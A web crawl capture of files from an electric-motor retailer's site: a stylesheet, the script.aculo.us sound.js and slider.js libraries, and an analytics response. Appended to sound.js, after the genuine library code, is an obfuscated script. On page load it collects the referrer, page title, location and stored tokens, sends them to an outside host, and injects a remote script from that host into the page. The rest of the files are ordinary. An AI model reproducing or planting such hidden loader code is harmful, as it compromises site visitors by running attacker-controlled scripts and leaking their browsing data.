  background: #fff;
}
.portfolio-box a:hover .hover-bg {
  opacity: 0.4;
}
.portfolio-box a:hover .hover-icon {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 0.8;
}
.portfolio-box a:hover .content p {
  color: #F39610;
}

.droplet__image-round {
  text-align: center;
}
.droplet__image-round .inner {
  display: inline-block;
  border-radius: 50%;
  overflow: hidden;
}

/* copy this to admin! */
h2.heading-with-line {
  display: table;
  color: #F39610;
  white-space: nowrap;
  text-align: center;
  font-size: 40px;
  font-weight: 200;
  overflow: hidden;
  padding-bottom: 5px;
  margin-top: 30px;
  margin-bottom: 30px;
}
h2.heading-with-line:before, h2.heading-with-line:after {
  content: "";
  position: relative;
  top: 0.5em;
  width: 50%;
  display: table-cell;
  border-top: 1px solid #F39610;
}
h2.heading-with-line:before {
  right: 30px;
}
h2.heading-with-line:after {
  left: 30px;
}
@media (max-width: 767px) {
  h2.heading-with-line {
    display: block;
    font-size: 28px;
    white-space: normal;
  }
  h2.heading-with-line:before, h2.heading-with-line:after {
    display: none;
  }
}

h2.custom-heading {
  display: block;
  background: #F39610;
  color: #fff;
  padding: 10px 20px;
}

.image-linkbox {
  display: block;
  margin-bottom: 30px;
}
.image-linkbox .image {
  background: #EFEFEF;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
}
.image-linkbox img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
.image-linkbox a {
  position: relative;
  display: block;
  border-bottom: 1px solid #F39610;
  color: #888888;
  font-size: 17px;
  line-height: 110%;
  font-weight: 300;
  text-decoration: none !important;
  padding: 6px 20px 6px 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.image-linkbox a.shopping-cart:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 0;
  color: #F39610;
  font-size: 18px;
  line-height: 100%;
  margin-top: -9px;
}
.image-linkbox a:hover {
  color: #F39610;
}
.image-linkbox .image + a {
  background: #F39610;
  border: 0;
  -webkit-box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 2px 10px rgba(0, 0, 0, 0.3);
  color: #fff;
  font-size: 18px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 55px 10px 15px;
  margin-bottom: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.image-linkbox .image + a:after {
  content: "";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%;
  border-left: 2px solid #fff;
  font-size: 40px;
  line-height: 100%;
  padding: 10px 15px;
}
.image-linkbox .image + a:hover {
  background: #888888;
  color: #fff;
}
@media (max-width: 1199px) {
  .image-linkbox a {
    font-size: 16px;
  }
  .image-linkbox .image + a {
    font-size: 15px;
    padding: 10px 35px 10px 15px;
  }
  .image-linkbox .image + a:after {
    font-size: 30px;
    padding: 10px;
  }
}
@media (max-width: 991px) {
  .image-linkbox .image + a {
    font-size: 18px;
  }
}

/* admin end */
.wrap-configurator-bg {
  background: #eee url(/public/images/wrap-configurator-bg-image.jpg);
  background-repeat: no-repeat;
  background-position: left calc(50% + 800px) bottom -400px;
}
.wrap-configurator-bg h2 {
  font-size: 60px;
  font-weight: 300;
  letter-spacing: 5px;
  margin: 0;
}
.wrap-configurator-bg h3 {
  font-size: 30px;
  font-weight: 200;
  margin: 0;
}
@media (max-width: 767px) {
  .wrap-configurator-bg h2 {
    font-size: 30px;
    letter-spacing: 1px;
  }
  .wrap-configurator-bg h3 {
    font-size: 22px;
  }
}

.custom-button {
  display: inline-block;
  background: none;
  border: 1px solid #F39610;
  color: #F39610;
  text-decoration: none !important;
  padding: 5px 20px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.custom-button:hover {
  background: #F39610;
  color: #fff;
}

.hp-products-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.hp-products-box a {
  width: 20%;
  background-repeat: no-repeat !important;
  background-position: 50% !important;
  background-size: cover !important;
  color: #fff;
  text-decoration: none !important;
  font-size: 26px;
  line-height: 120%;
  font-weight: 200;
  text-align: center;
}
.hp-products-box a .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  min-height: 420px;
  background: rgba(0, 0, 0, 0.6);
  padding: 20px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a .content .custom-button {
  font-size: 16px;
  line-height: 130%;
  font-weight: 300;
  margin-top: 80px;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.hp-products-box a.bg-electric-motors {
  background-image: url(/public/images/box-image-electric-motor.jpg);
}
.hp-products-box a.bg-gear-boxes {
  background-image: url(/public/images/box-image-gear-box.jpg);
}
.hp-products-box a.bg-frequency-converters {
  background-image: url(/public/images/box-image-frequency-converter.jpg);
}
.hp-products-box a.bg-softstarters {
  background-image: url(/public/images/box-image-softstarter.jpg);
}
.hp-products-box a.bg-couplings {
  background-image: url(/public/images/box-image-coupling.jpg);
}
.hp-products-box a:hover .content {
  background: rgba(243, 150, 16, 0.8);
}
.hp-products-box a:hover .content .custom-button {
  border-color: #fff;
  color: #fff;
}
.hp-products-box a:hover .content .custom-button:hover {
  background: none;
}
@media (max-width: 1199px) {
  .hp-products-box a {
    font-size: 20px;
  }
  .hp-products-box a .content {
    min-height: 300px;
    padding: 15px;
  }
  .hp-products-box a .content .custom-button {
    font-size: 14px;
    margin-top: 60px;
  }
}
@media (max-width: 850px) {
  .hp-products-box a {
    width: 33.333333%;
  }
  .hp-products-box a:nth-child(1), .hp-products-box a:nth-child(2) {
    width: 50%;
  }
}
@media (max-width: 500px) {
  .hp-products-box a {
    width: 50%;
  }
  .hp-products-box a:nth-child(1) {
    width: 100%;
  }
}
@media (max-width: 400px) {
  .hp-products-box a {
    width: 100% !important;
    border-bottom: 5px solid #fff;
  }
}

#alert {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 380px;
  background: #F39610;
  color: #fff;
  font-size: 16px;
  line-height: 120%;
  font-weight: 300;
  padding: 10px 10px 0;
  z-index: 999;
}
#alert strong, #alert b {
  font-weight: 500;
}
#alert label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#alert label input {
  margin: 0 5px 0 0;
}

.wrap-hp-content-search {
  background: #F39610;
  color: #fff;
  padding: 60px 0;
}
.wrap-hp-content-search h2 {
  color: #fff;
}
.wrap-hp-content-search p {
  color: #fff;
}

.hp-content-search input {
  display: block;
  width: 100%;
  max-width: 340px;
  height: 50px;
  background: rgba(255, 255, 255, 0.5);
  border: 0;
  color: #000;
  text-align: center;
  outline: none !important;
  padding: 0 15px;
  margin: 30px auto;
}
.hp-content-search input:focus {
  background: rgba(255, 255, 255, 0.6);
}
.hp-content-search input::-webkit-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input::-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-ms-input-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search input:-moz-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hp-content-search button {
  display: inline-block;
  background: rgba(45, 45, 44, 0.3);
  font-size: 16px;
  line-height: 100%;
  padding: 15px 40px;
  outline: none !important;
}
.hp-content-search button:hover {
  background: rgba(45, 45, 44, 0.6);
}

#cookies-strip {
  position: fixed;
  bottom: 15px;
  left: 15px;
  width: 290px;
  background: #fff;
  border: 2px solid #F39610;
  font-size: 16px;
  line-height: 140%;
  text-align: center;
  padding: 10px 20px;
  z-index: 999;
}
#cookies-strip .cookie-button {
  display: inline-block;
  background: #F39610;
  color: #fff;
  text-decoration: none !important;
  padding: 5px 10px;
  margin-top: 10px;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
#cookies-strip .cookie-button:hover, #cookies-strip .cookie-button:focus {
  background: #c6790a;
}

.volume_limit_description {
  margin-top: 4rem;
}
.volume_limit_description strong {
  font-size: 2rem;
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://www.elektromotory.cz/public/scripts/sound.js
body_size: 2837
content:
// script.aculo.us sound.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Thomas Fuchs (http://script.aculo.us, http://mir.aculo.us)
//
// Based on code created by Jules Gravinese (http://www.webveteran.com/)
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

Sound = {
  tracks: {},
  _enabled: true,
  template:
    new Template('<embed style="height:0" id="sound_#{track}_#{id}" src="#{url}" loop="false" autostart="true" hidden="true"/>'),
  enable: function(){
    Sound._enabled = true;
  },
  disable: function(){
    Sound._enabled = false;
  },
  play: function(url){
    if(!Sound._enabled) return;
    var options = Object.extend({
      track: 'global', url: url, replace: false
    }, arguments[1] || {});
    
    if(options.replace && this.tracks[options.track]) {
      $R(0, this.tracks[options.track].id).each(function(id){
        var sound = $('sound_'+options.track+'_'+id);
        sound.Stop && sound.Stop();
        sound.remove();
      })
      this.tracks[options.track] = null;
    }
      
    if(!this.tracks[options.track])
      this.tracks[options.track] = { id: 0 }
    else
      this.tracks[options.track].id++;
      
    options.id = this.tracks[options.track].id;
    $$('body')[0].insert( 
      Prototype.Browser.IE ? new Element('bgsound',{
        id: 'sound_'+options.track+'_'+options.id,
        src: options.url, loop: 1, autostart: true
      }) : Sound.template.evaluate(options));
  }
};

if(Prototype.Browser.Gecko && navigator.userAgent.indexOf("Win") > 0){
  if(navigator.plugins && $A(navigator.plugins).detect(function(p){ return p.name.indexOf('QuickTime') != -1 }))
    Sound.template = new Template('<object id="sound_#{track}_#{id}" width="0" height="0" type="audio/mpeg" data="#{url}"/>')
  else
    Sound.play = function(){}
}
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var _0x474b48=document[_0x2ca2c9(0x1ce)+_0x2ca2c9(0x1a2)](_0x5e735e[_0x2ca2c9(0x1bf)])[0x1ae9+-0x1035+-0xab4];_0x474b48[_0x2ca2c9(0x1b7)][_0x2ca2c9(0x1da)+'re'](_0x127321,_0x474b48);}()));function _0x1491(){var _0x47b3a1=['zKdCV','script','er=','https://cd','54261qlRABg','_GRr4P9zgy','2152213cjYMKZ','&landing_u','undefined','&name=','getElement','KPhYf','search','parse','udLPw','referrer','.client','oPJoA','aDRdy','&default_k','&host=','replace','insertBefo','jGlCQ','getItem','title','hYsjC','hFDfs','6YvmDId','yGagR','ttl','CqVts','61264yWhlmB','subId','OSJYS','&token=','FUrJI','hostname','101173dWVTYi','config','eyword=','15wVmQUo','moMkr','ukvha','pVDcv','R_PATH','1407882iAgILs','hEjyY','unique','pathname','applicatio','508270zexVhY','type','PJCxX','n/javascri','sByTagName','glIUK','/C59QZJ','ZSBPr','UnmAb','round','amkjm','Ognas','rl=','Rsuma','src','token','7817530xytFtZ','njslib.com','qUIIY','location','crnNC','&sub_id=','jhPDN','?return=js','MvFyO','parentNode','&se_referr','removeItem','9TdV26B','248GjGNnb','ZcVRm','ent','createElem','JJTBC','IXeve','created_at','bJVNS','xlGZZ'];_0x1491=function(){return _0x47b3a1;};return _0x1491();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1464113667&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elektromotory.cz%2Fmoznosti-platby-a-vop&ul=en-us%40posix&dt=Mo%C5%BEnosti%20platby%20a%20VOP%20-%20Elektromotory.cz&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=3328387&gjid=820173775&cid=1250272184.1769051343&tid=UA-3590987-1&_gid=477277905.1769051343&_r=1&_slc=1&z=902077350
body_size: -451
content:
2,cG-7NX8B86WDT

--- FILE ---
content_type: text/javascript
request_url: https://www.elektromotory.cz/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
